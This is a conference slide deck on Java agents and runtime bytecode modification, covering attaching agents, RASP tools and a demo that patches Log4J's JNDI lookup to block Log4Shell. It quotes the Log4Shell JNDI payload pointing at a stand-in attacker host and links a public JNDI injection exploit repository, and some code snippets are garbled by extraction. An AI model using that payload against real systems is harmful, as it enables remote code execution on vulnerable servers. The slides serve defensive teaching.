

#### Joseph Beeton **The Java Agent: modifying Bytecode at runtime for fun and profit**

Senior Security Researcher



## java.lang.instrumentation

- Added in Java 1.5 ( 2004 )
- Used by pretty much any instrumentation tool in the Java ecosystem
- The J\* command line tools you get with Java
	- jconsole, jvisualvm, jmap, jcmd, jstack etc
- As well as  $3<sup>rd</sup>$  party tooling
	- Jacoco test coverage reporting
- Contrast's Assess and Protect

## Dynamically Attaching

How to attach to a running JVM?

public static void main(String[] args) throws Exception { VirtualMachine jvm = VirtualMachine. $attach("1234")$ ;  $jvm.loadAgent("/location/of/agent.jar"));$  $jvm.detach()$ ;

## Dynamically Attaching

How to attach to a running JVM?

public static void agentmain(String args, Instrumentation inst) {  $//$  Do something



## Dynamically Attaching

Manifest-Version: 1.0 Premain-Class: com.contrastsecurity.Jbom Archiver-Version: Plexus Archiver Built-By: joebeeton Agent-Class: com.contrastsecurity.Jbom Can-Redefine-Classes: true Can-Retransform-Classes: true Can-Set-Native-Method-Prefix: false Created-By: Apache Maven 3.6.3 Build-Jdk: 1.8.0\_292 Boot-Class-Path: jbom-1.0.0.jar Main-Class: com.contrastsecurity.App





## **JBOM Demo**

# Static Attaching

• Much easier!!!

}

- -javaagent:/location/to/agent.jar
- On startup the JVM calls the premain()
- This is referenced in the Premain-class field in the manifest.mf

#### public static void premain(String args, Instrumentation inst) { // Do something

#### RASPs

What is a RASP?

- Runtime Application Self Protection
- Contrast's Protect is an example of a RASP
- They work by modifying the underlying application to block vulnerabilities such as
	- SQL Injection
	- Deserialization
	- JNDI Injection
	- Path Traversal
	- Remote Code Execution
	- Many More

### Cornflakerizer RASP

A demo RASP that just protects against Java deserialization and Log4Shell vulnerability Don't use this in production!!!

Log4Shell ( CVE-2021-44228 )

0 day vulnerability which was released in December 2021 Allowed an attacker to perform a Remote Code Execution attack just by getting the application to log a message containing a JNDI payload of

*"\${jndi:rmi://evil.example.com:1099/kto9cb}"*

## Log4J Interpolation

Log4J has a feature called interpolation.



## What is JNDI (Java Naming and Directory Interface )

Allows a Java Client to lookup data and objects by a name. The directory being looked up can be local to the JVM

DataSource jdbcDS = (DataSource) initialContext.lookup(  $name: "java:comp/env/jdbc/dataSource")$ ; jdbcDS.getConnection().nativeSQL("select \* from 1");

Or Remote

 $MyObject$  ldapObject =  $(MyObject)$ initialContext.lookup(name: "ldap://ldap.example.com:1389/cn=anobject");

### What a malicious JNDI Server can do

**Pre Java 1.8.0\_191**



## Patching Log4J at Runtime

- The underlying issue in Log4Shell is interpolation leading to JNDI injection
- If that feature went away, so would our problems!

```
public String lookup(LogEvent event, String key) {
return null;
                                                      key) {
     return null;
 final String jndiName = convertJndiName(key);try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
     return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
 } catch (final NamingException e) {
     LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [\{\}].", jndiName, e);
     return null;
```


## **Vulnerability Demo**



### Links

https://github.com/Contrast-Security-OSS/jbom https://github.com/JoeBeeton/cornflakerizer-rasp https://github.com/welk1n/JNDI-Injection-Exploit.git

https://www.contrastsecurity.com/developer https://www.contrastsecurity.com/contrast-community-edition

#### **Visit the Contrast Stand**

Ask our team for a demo and get a free t-shirt!



Enter our daily prize draw to win some Star Wars Lego!

